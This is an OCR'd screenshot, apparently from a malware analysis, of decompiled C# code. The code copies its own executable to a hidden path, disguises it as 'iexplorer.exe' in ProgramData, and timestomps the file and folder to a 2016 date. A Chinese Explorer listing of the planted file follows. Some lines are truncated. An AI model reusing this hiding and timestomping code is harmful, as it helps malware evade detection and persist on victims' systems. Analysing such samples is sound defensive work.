 111 }
112 File.Copy(Assembly.GetEntryAssembly().Location, Create_Task_Schedule.IE_Path);
113 File.SetAttributes(Create_Task_Schedule.IE_Path, FileAttributes.Hidden);
114 File.SetCreationTime(Create_Task_Schedule.IE_Path, Convert.ToDateTime("2016-08-15 15:18:30"));
115 File.SetLastWriteTime(Create_Task_Schedule.IE_Path, Convert.ToDateTime("2016-08-15 15:18:30"));
116 File.SetLastAccessTime(Create_Task_Schedule.IE_Path, Convert.ToDateTime("2016-08-15 15:18:30"));
117 File.SetAttributes(Create_Task_Schedule.DirPath, FileAttributes.Hidden);
118 Directory.SetCreationTime(Create_Task_Schedule.DirPath, Convert.ToDateTime("2016-08-15 15:18:30"))
119 Directory.SetLastWriteTime(Create_Task_Schedule.DirPath, Convert.ToDateTime("2016-08-15 15:18:30")
120 Directory.SetLastAccessTime(Create_Task_Schedule.DirPath, Convert.ToDateTime("2016-08-15 15:18:30"
121
122
123
124
125
126
127
128
129
130
131
public
计算机 本地磁盘 (C:) ProgramData public 搜索 public
组织 包含到库中 共享 新建文件夹
名称 修改日期 类型 大小
iexplorer.exe 2020/11/25 16:39 应用程序 387 KB